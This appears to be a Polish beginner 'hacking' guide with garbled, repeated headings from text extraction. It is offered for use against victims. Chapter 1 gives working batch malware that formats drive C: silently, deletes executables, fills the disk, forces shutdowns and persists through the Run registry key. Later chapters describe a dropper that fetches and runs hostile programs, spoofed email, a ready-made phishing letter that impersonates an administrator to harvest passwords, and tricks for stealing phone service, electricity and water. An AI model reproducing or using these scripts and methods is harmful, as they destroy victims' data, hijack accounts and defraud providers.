Hacking dla

Hacking dla

Hacking dla

Hacking dla

początkujących

początkujących

początkujących

początkujących

Spis treści :

Spis treści :

Spis treści :

Spis treści :

1. W

1. W

1. W

1. W notatniku

notatniku

notatniku

notatniku...

...

...

...

A)

A)

A)

A) Pliki wsadowe .bat i ogólnie o dosie...

Pliki wsadowe .bat i ogólnie o dosie...

Pliki wsadowe .bat i ogólnie o dosie...

Pliki wsadowe .bat i ogólnie o dosie...

B)

B)

B)

B) Trik w .vbs

Trik w .vbs

Trik w .vbs

Trik w .vbs

2.

2.

2.

2. Oszukiwanie...

Oszukiwanie...

Oszukiwanie...

Oszukiwanie...

A) Co tu znajdziecie

A) Co tu znajdziecie

A) Co tu znajdziecie

A) Co tu znajdziecie

B) Chomikuj bez limitów

B) Chomikuj bez limitów

B) Chomikuj bez limitów

B) Chomikuj bez limitów

C) RS bez limitów

C) RS bez limitów

C) RS bez limitów

C) RS bez limitów

D) Elementy phreakingu itp.

D) Elementy phreakingu itp.

D) Elementy phreakingu itp.

D) Elementy phreakingu itp.

3. Transp

3. Transp

3. Transp

3. Transport na komputer ofiar

ort na komputer ofiar

ort na komputer ofiar

ort na komputer ofiary...

y...

y...

y...

A) Fake mail

A) Fake mail

A) Fake mail

A) Fake mail

B) Kurier

B) Kurier

B) Kurier

B) Kurier

4. Łamanie haseł...

4. Łamanie haseł...

4. Łamanie haseł...

4. Łamanie haseł...

A) Jak włamać się na konto nie

A) Jak włamać się na konto nie

A) Jak włamać się na konto nie

A) Jak włamać się na konto niekoniecznie

koniecznie

koniecznie

koniecznie łamaczem hase

łamaczem hase

łamaczem hase

łamaczem haseł

ł

ł

ł

B) Jak włamać się na gg

B) Jak włamać się na gg

B) Jak włamać się na gg

B) Jak włamać się na gg

C) Hasła uciążliwych programów typu beniamin...

C) Hasła uciążliwych programów typu beniamin...

C) Hasła uciążliwych programów typu beniamin...

C) Hasła uciążliwych programów typu beniamin...

5. Nie

5. Nie

5. Nie

5. Niewykrywalność czyli zaszyfrowanie wir

wykrywalność czyli zaszyfrowanie wir

wykrywalność czyli zaszyfrowanie wir

wykrywalność czyli zaszyfrowanie wirusa

usa

usa

usa

A) Czym i jak zaszyfrować wirusa

A) Czym i jak zaszyfrować wirusa

A) Czym i jak zaszyfrować wirusa

A) Czym i jak zaszyfrować wirusa

B) Efekty

B) Efekty

B) Efekty

B) Efekty

C) Jak już jesteśmy w niewykrywalności kilka programów

C) Jak już jesteśmy w niewykrywalności kilka programów

C) Jak już jesteśmy w niewykrywalności kilka programów

C) Jak już jesteśmy w niewykrywalności kilka programów

6

6

6

6. Triki na Windowsie

. Triki na Windowsie

. Triki na Windowsie

. Triki na Windowsie

A) Niewidzialny folder...

A) Niewidzialny folder...

A) Niewidzialny folder...

A) Niewidzialny folder...

B) Własny napis obok zegarka...

B) Własny napis obok zegarka...

B) Własny napis obok zegarka...

B) Własny napis obok zegarka...

C) Plik o określonej

C) Plik o określonej

C) Plik o określonej

C) Plik o określonej

przez nas wielkości w bajtach

przez nas wielkości w bajtach

przez nas wielkości w bajtach

przez nas wielkości w bajtach

D) Własn

D) Własn

D) Własn

D) Własna komenda w uruchom

a komenda w uruchom

a komenda w uruchom

a komenda w uruchom

7.

7.

7.

7.

S

S

S

Steganografia

teganografia

teganografia

teganografia czyli plik lub tekst ukryty w obrazku

czyli plik lub tekst ukryty w obrazku

czyli plik lub tekst ukryty w obrazku

czyli plik lub tekst ukryty w obrazku

A) Co to jest

A) Co to jest

A) Co to jest

A) Co to jest

s

s

s

steganografia

teganografia

teganografia

teganografia ?

?

?

?

B) Jak ukryć plik, tekst lub coś innego w obrazku

B) Jak ukryć plik, tekst lub coś innego w obrazku

B) Jak ukryć plik, tekst lub coś innego w obrazku

B) Jak ukryć plik, tekst lub coś innego w obrazku

8. Podziękowania itp.

8. Podziękowania itp.

8. Podziękowania itp.

8. Podziękowania itp.

A) Jak w temacie (podziękowania itp.)

A) Jak w temacie (podziękowania itp.)

A) Jak w temacie (podziękowania itp.)

A) Jak w temacie (podziękowania itp.)

Rozdział 1 „W notatniku”

Rozdział 1 „W notatniku”

Rozdział 1 „W notatniku”

Rozdział 1 „W notatniku”

A)

A)

A)

A)

Pliki Wsadowe (.bat)...

Pliki Wsadowe (.bat)...

Pliki Wsadowe (.bat)...

Pliki Wsadowe (.bat)...

1. Tworzenie pliku "bat"

Pliki bat tworzymy w notatniku i zapisujemy z rozszerzeniem bat np. nazwa.bat .

2. Polecenia

-------------------

@echo off

start www.hackit.fora.pl

------------------

Powyższy programik otwiera nam stronę onet.pl można po start wpisać co chcemy np

start cos.bat otwiera plik cos.bat

start gg.exe otwiera komunikator gg

A teraz coś do wkurzenia

----------------

@echo off

:metallica

start notepad.exe

start.cmd.exe

goto metallica

-----------

Ten programik działa podobnie jak powszedni otwiera notatnik i wiersz polecenia

ale najlepsze w nim jest to :

@echo off

:metallica to jest tak jakby znacznikiem dla programu do których funkcji ma wrócić

start notepad.exe

start.cmd.exe

goto start goto start to jest tu najważniejsze gdy program otworzy notatnik i wiersz poleceń wraca to do

:metallica i znowu otwiera notatnik i wiersz poleceń i tak bez końca w minutę mamy otwartych ponad 600

procesów

----------------------

shutdown -s -t 600 -c "ha ha ha"

----------------------

ta komenda zamyka nam system Windows po 10 minutach

-s oznacza wyłączenie komputera

-t mówi po jakim czasie ma być zamknięty komputer czas jest podawany w sekundach

-c mówi jaki komunikat ma być wyświetlony przy wyłączaniu komputera

zamiast -s możemy dać

-r restartuje komputer

-l wylogowuje użytkownika

teraz dodajmy to do autostartu żeby przy każdym uruchomieniu komp się wyłączał

---------------

shutdown.exe -s -t 600

@echo off

copy %0 C:\wirus.bat

@echo REGEDIT4 >>a.reg

@echo. >>a.reg

@echo [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run] >>a.reg

@echo "win.sys"="C:\\wirus.bat" >>a.reg

@echo. >>a.reg

regedit /s a.reg

dir >nul

del a.reg >nul

i zapisujemy to jako wirus.bat tak jak podaliśmy. Dodany wpis do rejestru będzie uruchamiał

wirusa przy każdym włączeniu kompa

można zamknięcie systemu wyłączyć tą komendom :

---------------------

shutdown.exe -a

--------------------------

-------------------------

@echo off

echo T | format c: /q

cls

-------------------------------

to polecenie formatuje nam dysk C: w trybie szybkim i bez potwierdzenia

T | ( system pyta czy na pewno chcemy sformatować dysk C ten kawałek odpowiada za nas twierdząco

cls czyści ekran żeby użytkownik nie wiedział że coś się w ogóle usuwa

| ten znacznik tworzymy kombinacją klawiszy shift + \

Możemy nadać też naszemu wirusowi atrybuty systemowe

np nie Będzie widoczny nawet gdy mamy załączoną opcje

pokaż pliki ukryte

------------------------------------------

ATTRIB +S +H +R wirus.bat

-------------------------------------------

Atrybuty te możemy nadać każdemu plikowi wystarczy podać jego nazwę tak jak my podaliśmy nazwę naszego

wirusa „wirus.bat”. Możemy je również zdjąć zamiast + wpiszmy - i zdejmiemy z określonego pliku atrybuty

systemowe

Opóźnienie czasowe

możemy sprawić by jakaś komenda lub program uruchomiła się po konkretnym czasie

@echo off

PING -n 60 127.0.0.1 >nul

start cos.cos

po -n wpisujemy liczbę sekund tu jest np 60

po tym wpisujemy co ma się uruchomić

teraz jakiś wirusik

--------------------------------

@echo off

PING -n 2 127.0.0.1 >nul

start cmd.exe

PING -n 2 127.0.0.1 >nul

start cmd.exe

PING -n 2 127.0.0.1 >nul

start cmd.exe

shutdown.exe -s -t 15

@echo off

copy %0 C:\wirus.bat

@echo REGEDIT4 >>a.reg

@echo. >>a.reg

@echo [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run] >>a.reg

@echo "win.sys"="C:\\wirus.bat" >>a.reg

@echo. >>a.reg

regedit /s a.reg

dir >nul

del a.reg >nul

ATTRIB +S +H +R +A wirus.bat

Ten wirus otwiera najpierw co 2 sekundy wiersz polecenia

otworzą się łącznie 3 po tym uruchamia wyłączenie kompa po 15 sekundach

dopisuje się do rejestru i nadaje sobie atrybuty pliku systemowego czyli użytkownik go nie widzi

--------------------

del *exe* /s /q

--------------------

usuwa wszystkie pliki exe w trybie szybkim można zamiast exe postawić kropkę wtedy usunie wszystkie pliki

w folderze w którym się znajduje lub z dysku albo podać jakąś nazwę pliku np. dokument.txt i usunie tylko ten plik

Pamiętajcie że del tutaj jest spacja *exe* tutaj jest spacja /s tutaj też jest spacja /q

---------------------------------------------------------------------------------------

@echo off

regedit /e ksyf

:start

cls

type ksyf >> c:windows/system32/syf.dll

goto start

---------------------------------------------------------------------------------------

ten bat zapełnia dysk

Mówią że wirusy bat nie potrafią się rozmnażać w jednym artykule o nich znalazłem coś co powinno was

zaciekawić

--------------------------------------------------------------------

@echo off

ctty nul

for %%i in (*.bat) do copy %0+%%i %%i /y >nul

--------------------------------------------------------------------

To jest sposób na doklejanie się do innego pliku bat.

----------------------------

type %0 >>inny.bat

----------------------------

Zamazywanie innego pliku bat swoim kodem

a teraz na dokładkę kilka komend

uruchamiamy je w formacie

@echo off

start i tu komenda

(nie rozczarujecie się, nie wszystkie działają w Windows XP)

user,exitwindows - zakończenie pracy Windows

user,wnetconnectdialog - okno dialogowe Mapuj Dysk Sieciowy

user,wnetdisconnectdialog - okno dialogowe Odłącz Dysk Sieciowy

user,disableoemlayer - wyłącza grafikę Windows (wygląda jak zawieszenie)

user,enableoemlayer - włącza grafikę Windows

user,repaintscreen - odświeża ekran [F5]

user,setcursorpos - kursor myszki leci w lewy-górny róg

user,tilechildwindows - ustawia okna w rzędzie

user,cascadechildwindows - odwrotność powyższego

user,swapmousebutton - zamienia klawisze myszki

user,setcareblinktime [n] - szybkość migania kursora

user,setdoubleckilcktime [n] - szybkość dwukliku

user.exe,MessageBeep - małe piknięcie

diskcopy,DiskCopyRunDLL - okno dialogowe Kopiuj Dysk

krnl386.exe,ExitKernel - zamknięcie sesji Kernela (bardzo szybkie zamknięcie systemu)

mouse,disable - blokada myszki

keyboard,disable - blokada klawiatury

shell,shellexecute - otwiera okno explorera

shell32,OpenAS_RunDLL - okno dialogowe Otwórz z ...

shell32,SHFormatDrive - okno dialogowe Formatuj

shell32,ShellAboutA - info o pamięci fizycznej i zasobach

shell32,SHexitWindowsEX 0 - wylogowanie z Windowsa (potwierdzenie)

shell32,SHexitWindowsEX 1 - zamyka Windows (potwierdzenie)

shell32,SHexitWindowsEX 2 - restartuje Windows

shell32,SHexitWindowsEX 3 - restartuje powloke Windows

shell32,Control_RunDLL - otwiera Panel Sterowania

shell32,Control_RunDLL desk.cpl - okno właściwości ekranu

shell32,Control_RunDLL main.cpl @0 - okno wlaściwości myszki

shell32,Control_RunDLL main.cpl @1 - okno wlaściwości klawiatury

shell32,Control_RunDLL main.cpl @3 - okno drukarek

shell32,Control_RunDLL powercfg.cpl - właściwości zarządzania energią

shell32,Control_RunDLL sysdm.cpl - okno właściwości systemu

shell32,Control_RunDLL datetime.cpl - okno ustawień daty i czasu

shell32,Control_RunDLL intl.cplv - okno ustawień regionalnych

shell32,Control_RunDLL joy.cpl - okno kontrolerów gry

shell32,Control_RunDLL sticpl.cpl - wlaściwości skanerów

shell32,Control_RunDLL findfast.cpl - okno Find Fastu

Jeszcze kilka komend ale tym razem z innej beczki :

copy - wiadomo

cls - czyści ekran

dir - wyświetla listę plików i katalogów

echo - "wyświetla komunikaty lub włącza i wyłącza echo poleceń"

exit - kończy działanie programu

find - wyszukuje ciąg tekstowy w pliku lub plikach

findstr - wyszukuje ciągi znaków w plikach

format - formatuje dysk

goto - wykonuje skok do danej etykiety

md - tworzy katalog

pause - zatrzymuje działanie programu i czeka aż użytkownik naciśnie

jakis klawisz (wyświetla komunikat - Aby kontynuować naciśnij dowolny

klawisz ..)

pause >> null - to co powyżej ale bez komunikatu

rd - usuwa katalog

ren - zmienia nazwe pliku

start - uruchamia program lub polecenie w osobnym oknie

time - wyświetla lub ustawia czas systemowy

xcopy - kopiuje pliki i katalogi

--------------------------------------------------------------------------

aa i można jeszcze zrobić coś takiego że jak ofiara kliknie w wirka to ty dostaniesz smsa (pod warunkiem że ofiara

ma gg)

c:\progra~1\gadu-gadu\gg.exe /send:"nr telefonu" /msg:"text"

---------------------------------------------

A jak chcemy żeby wirek wykasował się po wykonaniu zadania dodajemy na końcu: del%0

-------------------------------

A gdy jesteście i tak ciemni w trzy to polecam generator wirusów którego można ściągnąć z tąd

www.chomikuj.pl/mikul333/Hacking

(hasło to adres mojego forum: www.hackit.fora.pl )

B)

B)

B)

B) Trik w .vbs

Trik w .vbs

Trik w .vbs

Trik w .vbs

W visual basicu też można się pobawić niestety nie znam go na tyle dobrze żebym mógł powiedzieć coś

więcej…

A więc zacznijmy, nasz trik polega na wkurzającym wyskakującym okienku :D a więc nie będę się bawił

w tłumaczenie wam jak to działa tylko podam kod :

msgbox "Twoja stara jest terminatorem" ,16, "Porada dnia!"

msgbox "Użytkownik ma krzywe zęby" ,6, "Error"

msgbox " Nie znaleziono klawiatury aby rozwiązać problem naciśnij dowolny klawisz" ,6, "Biond, James Biond"

msgbox "Co się patrzysz okienka nie widziałeś" ,16, "Ej ty z wąsem"

msgbox "A wiesz co to komputer" ,16, "Dręczące pytanie"

msgbox "Twoja mysz uciekła w pobliżu jest za dużo kotów" ,6, "Pozdrowienia z wariatkowa"

msgbox "Nie można połączyć się z internetem z powodu braku połączenia się z internetem" ,6, "Błoond"

msgbox "SELECT user_id, username, user_email, user_lang, user_birthday, user_level, user_jr FROM

phpbb_users WHERE user_birthday <> 999999 AND user_birthday IN(13938, 13939, 13940, 13941, 13942,

13943, 13944, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, 12477, 12478, 12479, 12480, 12481,

12482, 12483, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, 11016, 11017, 11018, 2, 3, 4, 5, 6,

6633, 6634, 6635, 6636, 6637, 6638, 6639, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, error, 1, 2, 3, 4, 5, 6, 5172,

5173, 5174, 5175, 5176, 5177, 5178, erro Sam nie wiem co to znaczy ale wygląda fajnie" ,6, "Słucham metalu"

msgbox "Jestem głodny włóż hamburgera do dysku E" ,6, "Dla mnie liczy się to że dałeś się wrobić..."

msgbox "Aby to wyłączyć naciśnij alt+F4" ,6, "Ostatnia nadzieja"

msgbox "To nie takie proste ;)" ,6, "Ha Ha Ha"

msgbox "Mam prośbę czy mógłbyś przyłożyć kartę kredytową do monitora" ,16, "Proszeee!"

msgbox "Poczekaj spisze numer…" ,6, "Sekundeczke…"

msgbox "Okey teraz już mogę cię wypuścić" ,6, "żegnaj…"

Jeśli ta podłoga nie „podskoczyła i uderzyła Cię w twarz” możesz dopisać do tego coś jeszcze…

Rozdział 2 „Oszukiwanie”

Rozdział 2 „Oszukiwanie”

Rozdział 2 „Oszukiwanie”

Rozdział 2 „Oszukiwanie”

A)

A)

A)

A) Co tu znajdziecie

Co tu znajdziecie

Co tu znajdziecie

Co tu znajdziecie

Znajdziecie tu różne sposoby omijania limitów m. in. Rapidshara, Chomikuj (Szalenie prosty), będzie tu też trochę

o phreakingu a skończymy na trikach (np. automat z colą )

B)

B)

B)

B) Chomikuj bez limitów...

Chomikuj bez limitów...

Chomikuj bez limitów...

Chomikuj bez limitów...

Okej, trik polega na tym by ściągać pliki mające np. 400mb mając 50 mb transferu…

Co nam będzie potrzebne : Mozilla Firefox , VideoDownloadHelper

1.

Chomikujemy wybrany plik do siebie

2.

Zmieniamy rozszerzenie na mp3

3. Klikamy odtwórz…

4. Zamykamy chomik player

5.

Jak widzimy ikonka VideoDownloadHelpera zrobiła się z czarno białej kolorowa

6.

Klikamy na nią i ściągamy plik mp3 który później na naszym komputerze zmieniamy na poprzednie

rozszerzenie

Wersja filmowa :

http://www.youtube.com/watch?v=6H62k-JljPQ

C)

C)

C)

C) Rapidshare bez limitów...

Rapidshare bez limitów...

Rapidshare bez limitów...

Rapidshare bez limitów...

No więc jak mamy stałe łącze to restartuje modem i po sprawie… Jednak jak ktoś ma radiówke…

Na wstępie powiem ze nie jest to żądna ściema i żadne nabijanie sobie punktów. Większość userow juz się

przekonała o działaniu tego sposobu

Sposób jest w pełni sprawny i co ważne działa bardzo sprawnie. Natrafiłem kiedyś na niego podczas

przekopywania neta .

Do działania tego sposobu będzie nam potrzebna przeglądarka internetowa AOL oraz konto mailowe na

http://www.aol.com.

OK. Do roboty . Cały proces zaczynamy od pobrania tego pliku z serwera bez limitów [ waga ok. 65mb ] :

->> GIGASIZE.COM ->> http://www.gigasize.com/get.php/3197074027/AOL_9.0.rar

->> FILES.TO ->> http://www.files.to/get/283470/9z62oo5iy0

->> RAPIDSHARE.COM ->> http://rapidshare.com/files/120813162/AOL_9.0.rar

HASLO DO ARCHIWUM: rapidmajster .

Zalecam ściąganie przeglądarki z tego linka, większość przeglądarek AOL dostępnych w necie jest juz

zaktualizowana do nowszej wersji

Gdy juz go pobierzemy , zabieramy się za jego instalacje.

*Zaczynamy - postępujemy krok po kroku jak w opisie:

Lub pobieramy VIDEOTUTORIAL ->> http://odsiebie.com/pokaz/161346---4390.html , hasło: rapidmajster (waga

ok.40mb)

1. Odpalamy instalacje - klikamy "YES",

2. Nastepnie w oknie klikamy w "NEW MEMBERS",

3. Nastepnie wybieramy "EXPERT SETUP",

4. Klikamy w "ADD LOCATION",

5. W polu wpsiujemy cokolwiek ( ja wpisalem "komp" ),

6. Nastepnie dajemy dwa razy "NEXT",

7. Wybieramy opcje " HOME NETWORK" i dajemy "NEXT",

8. Po dodaniu lokacji klikamy w " Sing On to AOL Now "

WAZNE!!!

W tym momencie program poprosi nas o podanie danych do konta mailowego, które musimy sobie teraz założyć.

Wbijamy na http://www.aol.com -> klikamy w " Get Free AOL@mail " ( po prawej stronie ), i wypełniamy

wszystkie pola. Dane nie musza być autentyczne i poprawne ale kod pocztowy tak . W okienku "POSTAL CODE"

musimy podąć autentyczny pięcio cyfrowy kod z USA - ja podałem taki "34229", jeśli nie będzie chciał wchodzić

to poszukajcie na googlach kodów pocztowych USA .

Ostatni krok to podanie właśnie naszego nicku i hasła z wcześniej założonego maila na aolu.

Gdy juz to zrobimy odpali nam się przeglądarka AOL.

* JAK KORZYSTAC:

Zabieramy się za ściąganie przy pomocy przeglądarki AOL;

1. Odpalamy przeglądarkę AOL,

2. Zrzucamy ja sobie na pasek,

3. Otwieramy przeglądarkę z której korzystamy na codzień np. opera, IE, firefox itp,

4. Wklejamy do niej ( nie do AOL !!! ) link do interesującego nas pliku i zaczynamy ściąganie,

5. Gdy ściągniemy juz parta, musimy wyłączyć przeglądarkę AOL,

>>WAZNE<< pod żadnym pozorem nie możemy dopuścić do końca aktualizacji, musimy szybko kliknąć "FINISH

LATER" - ponieważ bo aktualizacji sposób może nie działać poprawnie

Teraz ponownie odpalamy przeglądarkę AOL i powtarzamy po kolei punkty .

*Dodatkowe informacje :

Nie trzeba resetować AoL'a po każdym parcie wystarczy nacisnąć opcje

Sign Off −−> Switch Screen Name

wyskoczy nam okienko gdzie dusimy switch

AOL pokazuje jeszcze tylko komunikat ile byliśmy w sieci dajemy ok

a później słyszymy już znajome welcome i ściągamy dalej

sposób jest krótszy niż restart przeglądarki i nie trzeba się za każdym razem męczyć z aktualizacja

Metoda by CyberShot

D)

D)

D)

D)

Triki i Elementy phreackingu

Triki i Elementy phreackingu

Triki i Elementy phreackingu

Triki i Elementy phreackingu

Z komórki za darmo

Chcesz dzwonić z komórki za darmo ? Nic trudnego.

Robimy tak

1. wybieramy numer

2. naciśnij yes

3. gdy wyświetla sie napis connecting naciśnij CLR

4. naciśnij 0

5. potem #

6. teraz dwa razy NO

I to wszystko jak chcesz się rozłączyć wyjmij baterie

Chcesz darmowy internet

Potrzebne ci są callbacki czyli takie numery, które wpisane do połączenia dzwonią za darmo tylko, że cię łatwo

namierzyć. Oto kilka

1.0800202122 login: ? hasło: ?

2.080020127 login: ? hasło: ?

3.080020019 login: unknown hasło: unknown

4.080020023 login: ? hasło: ?

5.080020866 - login: ppp ; hasło: ppp

6.080020866 - login: koliber ; hasło: koliber

7.080020034 - login: adam2 ; hasło: b34fro

8.080020041 - login: unknown ; hasło: unknown

Od razu mówię, że niektóre nie działają podobno jak nie działają należy przed numerem postawić 48. Uważaj, bo

jak z domu dzwonisz to cię namierzą.

FREE

Dzwonisz na darmowy numer państwowy np: 997

Rozłączasz się i wykręcasz od razu nowy numer

Gadasz ile wlezie (Rzadko działa)

Ś

wiatło za 2 złote

To jest prosty sposób ale działa tylko na blokach musimy pociągnąć kabel z piwnicy i płacimy za światło

symboliczne pieniądze.

Darmowy sms

Jak masz komóre to możesz posyłać darmowe sms. Jak wysyłasz sms to są takie dwie koperty które wędrują jakieś

3-4 razy jak wędruje pierwszy raz i jest przy samym końcu wyłącz komórke a sms przyjdzie za darmo. Działa na

simensach !!!

Jak zdenerwować telekomune

Dzwonimy na 0800 100 200 i mówi nam babka z telekomuny dzień dobry....a my do nich dlaczego wasi klienci

mówią na was "telekomuna" babka zbladła i mówi, że tu na ten temat się nie rozmawia

Darmowa coca-cola

Podchodzimy do automatu z coli i wrzucamy 20 zł ale starych, automat wyrzuca cole i wydaje z 5 zł (starymi

pieniędzmi można też oszukiwać w maszynach hazardowych (im starsza tym lepsza) wrzucamy nic nie warte stare

20zł i wygrywamy)

Płyty pirackie za darmo

Idziemy do pirata i zamawiamy płytkie jaką chcemy. Teraz daje nam ją i mówimy "biorę ją za darmo, bo jak nie to

was kapne" i działa.

Jednoimpulsówki

Robimy tak podchodzimy do budki i wciskamy 0803 teraz czekamy 25 sygnałów (więcej nie będzie) i gdy jest

ostatni to przy samym końcu wciskamy 0 teraz czekamy aż będzie cisza i wystukujemy jaki numer chcemy ale

mamy 1 impuls i jeszcze jedno działa na srebrnych urmetach u mnie są tylko takie prócz z telefoniki na CHIP. O

jak dzwonisz na komórkę to masz zaledwie 13 sekund.

Coś innego

Jak dzwonimy to gdy mamy na wyświetlaczu 0 impulsów wciskamy 0 i gadamy ile chcemy. Proste jak drut

kolczasty.

Opis tone dilera

Co to jest tone diler ? Nie będę tu dokładnie się zagłębiać w temacie Jest to po prostu system odsłuchujący do

sekretarek firmy Panasonic. Jest wielkości 10*7. Jest to taka czarna skrzynka z klawiaturą. Można go kupić w

większych miastach za 22 zł + vat. To i tak niska cena dlatego, że się to zwróci. Te urządzenie ma wszechstronne

zastosowanie. Dzięki niemu możemy za darmo dzwonić z budek !!! Z tone dilerkiem można wszystko. Tak przy

okazji można go złożyć samemu ale jeśli się nie znasz na elektronice to ci nie polecam, bo po złożeniu w 90 %

przypadkach nie działał a forsa do kubła, więc lepiej go kupić Generuje częstotliwość 220 Hz i dzięki temu

dzwonimy za darmo. Opisu jak z jego użyciem dzwonić za darmo możecie poszukać na super stronie :

www.google.pl

a teraz coś zupełnie z innej beczki...

Jest pewien fajny sposób na wodomierze

Zatykasz wylot z wanny korkiem

Otwierasz kran tak żeby woda powoli kapała, lecz nie za wolno

Wychodzisz z domu

Gdy wrócisz wanna będzie pełna wody

A wodomierz przesunie się najwyżej o kawałeczek lub wcale ;]

By spinacz

Rozdział 3 „Transport na komputer of

Rozdział 3 „Transport na komputer of

Rozdział 3 „Transport na komputer of

Rozdział 3 „Transport na komputer ofiary...”

iary...”

iary...”

iary...”

A)

A)

A)

A) Fake mail

Fake mail

Fake mail

Fake mail

Czy gdybyś dostał e-maila od nieznajomej osoby otworzyłbyś załącznik lub kliknąłbyś w link w tej wiadomości? Z

pewnością nie. Od razu uznałbyś taką wiadomość za spam.....

Czy gdybyś dostał e-maila od przyjaciela, kolegi, przełożonego z pracy otworzyłbyś załącznik lub kliknąłbyś w

link w tej wiadomości? Z pewnością tak! Przecież znasz tę osobę i jej ufasz!

No więc na tym polega fake mail… Jest kilka sposobów (3 jest najpewniejszy )

Sposób 1

http://www.fakemailer.net/

…tyle że nie można dawać załączników...

Jeśli nie zadziała

Sposób 2

Jak chcesz wysłać komuś z Outlloca fałszywego to robisz tak. Masz jakieś konto teraz dajesz narzędzia −> konta

−> poczta i właściwości. W polu nazwa wpisujesz byle co. W polu e-mail wpisujesz co chcesz np. root@wp.pl i to

wszystko teraz możesz z niego wysyłać fałszywe e-maile, tyle że w nagłówku będzie twój IP ;(

Sposób 3

Użyć programów które są na moim chomiku (proste w obsłudze szybki no i nabijacie mi punkty xD )

http://chomikuj.pl/Mikul333/Hacking

(hasło: www.hackit.fora.pl)

B)

B)

B)

B) Kurier

Kurier

Kurier

Kurier

Kurier program który służy do dostarczania i uruchamiania niebezpiecznych aplikacji na komputerze ofiary.

Wysyłamy kuriera do ofiary, ofiara go uruchamia, kurier pobiera z wcześniej wpisanego linku określony

niebezpieczny program na komputer ofiary i uruchamia go bez jej wiedzy.

Można go ściągnąć z mojego chomika :

http://chomikuj.pl/Mikul333/Hacking

(hasło: www.hackit.fora.pl)

Rozdział 4 „Łamanie haseł...”

Rozdział 4 „Łamanie haseł...”

Rozdział 4 „Łamanie haseł...”

Rozdział 4 „Łamanie haseł...”

A)

A)

A)

A)

Jak włamać się na konto nie koniecznie łamaczem haseł

Jak włamać się na konto nie koniecznie łamaczem haseł

Jak włamać się na konto nie koniecznie łamaczem haseł

Jak włamać się na konto nie koniecznie łamaczem haseł

Sposób 1

Zgadujemy hasło ( mało skuteczna metoda xD )

Sposób 2

Sprawdzamy pytanie pomocnicze i wysyłamy pytanie do lamy z prośbą o odpowiedź ( oczywiście nie tak od razu

nawiążmy znajomość a potem z nikąd z nizowąd się spytajmy )

Na republikę prosto się tak włamać...

a jak mamy do czynienia z powiedzmy 10-13 latkiem w czego nie nawidzisz jeść wpisujemy szpinaku i chodzimy

po jego koncie…

Sposób 3

Podszywamy się pod admina i grzecznie prosimy o login i hasło (wytłumaczając np. utraceniem danych przez

przeciążenia serwera itp.)

Macie nawet gotowy list:

Szanowni Państwo

W związku z nasilającymi próbami się włamań na nasz serwer_nazwa informujemy państwo,

ż

e zmieniamy system kodowania haseł / w związku licznym zakładaniem kont, które

nie są przez nikogo używane||zwracamy się z gorącą prośbą o przesłanie poniższego

formularza na ten adres. Poniższy formularz ma na celu zweryfikowanie, czy

istniejąca skrzynka jest używana. Brak odpowiedzi będzie świadczył, że konto nie jest

używane. Zostanie ono skasowane.

...a jak nic nie wyjdzie...

...Uruchamiamy programy BrutusA2 lub WWWhack itp. ... (choć jak dla mnie są tak samo skuteczne jak metoda 1)

B)

B)

B)

B) Jak włamać się na gg

Jak włamać się na gg

Jak włamać się na gg

Jak włamać się na gg



Mega prosty w obsłudze ale łatwo wykrywalny (możecie spróbować choć osobiście go nie sprawdzałem)

Złodziej gg

